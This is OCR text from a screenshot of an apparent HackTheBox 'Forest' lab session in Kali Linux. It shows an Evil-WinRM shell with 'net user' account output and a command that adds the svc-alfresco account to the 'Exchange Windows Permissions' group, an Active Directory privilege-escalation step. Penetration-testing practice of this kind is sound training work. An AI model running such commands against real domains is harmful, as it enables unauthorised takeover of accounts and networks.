 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
Account active Yes
Account expires Never
Password last set 8/4/2022 9:12:35 PM
Password expires Never
Password changeable 8/5/2022 9:12:35 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/4/2022 9:11:52 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Service Accounts
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember -Identity "Exchange Windows Permissions" -Me
mbers svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user
HACK SMARTER
Right Ctrl
11:08 PM
8/4/2022